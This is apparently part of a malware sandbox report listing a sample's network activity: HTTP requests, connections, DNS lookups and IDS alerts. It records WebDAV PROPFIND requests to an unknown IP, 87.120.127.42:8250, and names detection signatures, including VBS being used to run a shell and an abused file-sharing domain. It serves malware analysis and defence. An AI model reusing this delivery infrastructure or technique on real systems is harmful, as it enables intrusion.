



3640 | svchost.exe | PROPFIND | 207 | 87.120.127.42:8250 | http://87.120.127.42:8250/ | unknown | — | — | unknown |
3640 | svchost.exe | PROPFIND | 207 | 87.120.127.42:8250 | http://87.120.127.42:8250/MarkusDocuments | unknown | — | — | unknown |
3640 | svchost.exe | PROPFIND | 207 | 87.120.127.42:8250 | http://87.120.127.42:8250/MarkusDocuments | unknown | — | — | unknown |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.96:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2356 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2356 | svchost.exe | GET | 200 | 2.16.164.96:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6564 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3840 | WinRAR.exe | OPTIONS | 200 | 87.120.127.42:8250 | http://87.120.127.42:8250/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.96:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
2356 | svchost.exe | 2.16.164.96:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
2356 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6400 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1144 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
rechtsanwalt-christianrudolph.de |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6400 | msedge.exe | Misc activity | ET INFO Observed Observed Abused File Sharing Service Domain (norishare .com in TLS SNI) |
6400 | msedge.exe | Misc activity | ET INFO DNS Query to Abused File Sharing Service Domain (norishare .com) |
6400 | msedge.exe | Misc activity | ET INFO DNS Query to Abused File Sharing Service Domain (norishare .com) |
3840 | WinRAR.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 11 |
3640 | svchost.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host VBS Request |
3640 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
3640 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
3640 | svchost.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host VBS Request |
3640 | svchost.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host VBS Request |
3640 | svchost.exe | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
2 ETPRO signatures available at the full report